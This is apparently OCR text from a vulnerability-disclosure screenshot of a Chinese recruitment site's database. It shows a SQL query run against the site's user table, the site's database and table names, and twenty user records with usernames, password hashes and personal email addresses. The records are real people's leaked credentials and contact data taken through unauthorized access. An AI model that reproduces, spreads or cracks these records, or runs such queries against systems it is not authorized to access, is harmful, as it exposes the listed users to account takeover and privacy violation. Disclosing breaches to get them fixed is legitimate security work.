 www.cqwsrc.com www.cqwsrc.com www.cqwsrc.com
配置 SELECT TOP 20 * FROM MP_InUser ORDER BY 1 DESC 执行
执行成功!返回20行
master
model
msdb
sq_cqwsrc
dtproperties
MP_Ads
MP_AdType
MP_Answer
MP_ApprovalStatus
MP_Area
MP_Attend
MP_BasicManage
MP_ComoditiesType
MP_CompanyAnn
MP_CompIndex
MP_Const
MP_CustomForm
MP_DataDictColumn
MP_DataDictTable
MP_Degree
MP_Department
MP_DistImg
MP_EducTrain
MP_EmailManage
MP_Endepot
MP_EnUser
MP_EnUser1
MP_FilesInfo
id ac pwd question answer email
83153 cc94520 ae77b05c5569dd88 1084361193@qq.com
83152 fuxiao310 0899a5fe73b3d4a6 453820478@qq.com
83151 xiaohanyue c4797b6960607ac8 1206971323@qq.com
83150 lyff499 e17fbcd651137c2a lyff499@sina.com.
83149 bingkafei 4b2460c2eebbbf0c 304039209@qq.com
83148 1534054660 fc92a415e86d4485 935874861@qq.com
83147 1065213579 225855ff230e78d7 1065213579@qq.com
83146 cmmm 33d311d76bf60a48 930015930@qq.com.
83145 909073209 fabe46166ead748e 909073209@qq.com
83144 renxiaolu a7acdb5fd85a4a36 renxiaolu1234567@
83143 zsq1194703 3f5802145ee59044 1194703844@qq.com
83142 gaoju123 0c09e0a649f4ffc9 1102566430@qq.com
83141 134525 fe639d9c711e2abe 1083917741@QQ.com
83140 lihuihui12 83bc95096982f532 805494291@qq.com
83139 chai612 49ba59abbe56e057 1433714414@qq.com
83138 claudio ed2d6cfd7a977bc1 claudiodeng@yahoo
83137 xh123456 918da7598f55b0d7 1354989150@qq.com
83136 wmwem520 146fc6eca5becb69 494868461@163.com
83135 wo41380700 c6b8f7c513ff6d8f 875730483@163.com
83134 wx886995 73ef98cf6a4652a5 1027947467@126
www.wooyun.org